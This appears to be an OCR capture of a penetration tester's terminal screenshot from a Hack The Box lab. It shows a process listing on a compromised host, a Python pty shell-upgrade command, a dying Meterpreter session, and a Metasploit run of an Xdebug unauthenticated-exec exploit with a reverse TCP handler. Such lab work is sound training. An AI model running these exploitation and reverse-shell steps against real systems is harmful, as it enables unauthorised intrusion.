 Applications Places System HTB VPN: eu-bg-2 Tue Oct 20
eu-mod-2 (10.10.14.5) [ ms] 07:53
root@gibson
File Edit View Search Terminal Help
1392 sh olivia sh -c /bin/sh
1393 /bin/sh olivia /bin/sh
1426 python3 olivia python3 -c import pty;pty.spawn("/bin/bash")
1427 /bin/bash olivia /bin/bash
2240 sshd: root sshd: root@pts/1
2260 /lib/systemd/systemd root /lib/systemd/systemd --user
2261 (sd-pam) root (sd-pam)
2336 -bash root -bash
2379 [kworker/u4:2-events_unbound] root [kworker/u4:2-events_unbound]
2571 [kworker/0:0-events] root [kworker/0:0-events]
2621 /usr/sbin/apache2 www-data /usr/sbin/apache2 -k start
2622 /usr/sbin/apache2 www-data /usr/sbin/apache2 -k start
2623 /usr/sbin/apache2 www-data /usr/sbin/apache2 -k start
2624 /usr/sbin/apache2 www-data /usr/sbin/apache2 -k start
3116 /usr/sbin/apache2 www-data /usr/sbin/apache2 -k start
3149 /usr/sbin/apache2 olivia /usr/sbin/apache2 -k start
3170 sh olivia sh -c ps ax -w -o pid,user,cmd --no-header 2>/dev/null
3171 ps olivia ps ax -w -o pid,user,cmd --no-header
meterpreter > cd /dev/shm
meterpreter > shell
Process 3195 created.
Channel 0 created.
[*] 10.10.110.102 - Meterpreter session 1 closed.  Reason: Died
Terminate channel 0? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf6 exploit(unix/http/xdebug_unauth_exec) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Exploit completed, but no session was created.
msf6 exploit(unix/http/xdebug_unauth_exec) >
[0] 0:SERVER  1:BLUE-Z 2:MSF* 3:ATK  4:bash "parrot" 07:53 20-Oct-20